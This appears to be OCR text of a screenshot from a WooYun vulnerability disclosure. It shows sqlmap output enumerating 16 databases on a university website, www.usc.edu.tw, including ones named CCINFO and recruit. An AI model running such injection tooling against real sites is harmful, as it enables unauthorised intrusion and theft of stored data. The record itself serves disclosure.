 sqlmap.exe
[13:49:00] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request(s)
[13:49:02] [INFO] retrieved: tempdb
[13:49:05] [INFO] retrieved: Worker
available databases [16]:
[*] CCINFO
[*] dorm
[*] ecourse
[*] eForm
[*] elearning
[*] master
[*] model
[*] msdb
[*] network
[*] news
[*] Northwind
[*] pubs
[*] recruit
[*] SOP
[*] tempdb
[*] Worker
[13:49:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[13:49:06] [INFO] fetched data logged to text files unde sqlmap\o
utput\www.usc.edu.tw'
[*] shutting down at 13:49:06
D:\Python27\sqlmap>
www.wooyun.org